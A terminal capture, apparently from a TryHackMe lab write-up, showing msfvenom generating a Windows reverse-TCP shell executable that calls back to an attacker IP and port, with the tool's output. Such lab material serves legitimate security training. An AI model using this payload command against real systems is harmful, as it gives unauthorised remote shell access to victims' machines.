 ┌──(kali㉿kali)-[~/Tryhackme/blueprint]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.9.4.109 LPORT=9001 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe